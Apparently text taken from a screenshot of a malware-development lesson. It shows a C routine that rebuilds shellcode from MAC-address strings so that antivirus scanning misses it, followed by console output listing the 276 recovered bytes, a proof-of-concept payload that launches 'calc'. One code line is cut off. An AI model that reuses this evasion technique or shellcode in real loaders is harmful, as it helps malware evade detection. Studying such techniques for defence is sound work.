 BOOL MacDeobfuscation(IN CHAR* MacArray[], IN SIZE_T NmbrOfElements, OUT PBYTE* ppDAddress, OUT SIZE_T* pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
// getting RtlEthernetStringToAddressA address from ntdll.dll
fnRtlEthernetStringToAddressA pRtlEthernetStringToAddressA = (fnRtlEthernetStringToAddressA)G
if (pRtlEthernetStringToAddressA == NULL) {
printf(_Format:"[!] GetProcAddress Failed With Error : %d \n", GetLastError());
return FALSE;
}
// getting the real size of the shellcode (number of elements * 6 => original shellcode size)
sBuffSize = NmbrOfElements * 6;
// allocatinf mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(hHeap:GetProcessHeap(), dwFlags:0, dwBytes:sBuffSize);
if (pBuffer == NULL) {
printf(_Format:"[!] HeapAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}
TmpBuffer = pBuffer;
// loop through all the addresses saved in MacArray
for (int i = 0; i < NmbrOfElements; i++) {
// MacArray[i] is a single Mac address from the array pAddress
if ((STATUS = pRtlEthernetStringToAddressA(MacArray[i], &Terminator, TmpBuffer)) != 0x0) {
// if failed ..,
printf(_Format:"[!] RtlEthernetStringToAddressA Failed At [%s] With Error 0x%0.8X", MacArray[i], STATUS);
return FALSE;
}
// tmp buffer will be used to point to where to write next (in the newly allocated memory)
TmpBuffer = (PBYTE)(TmpBuffer + 6);
}
*ppDAddress = pBuffer;
*pDSize = sBuffSize;
C:\Users\User\source\repos\Lesson2\x64\Debug\MacDeobfuscation.exe
[+] Deobfuscated Bytes at 0x000001745F434FA0 of Size 276 :::
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00
00 00 00 00
[#] Press <Enter> To Quit ...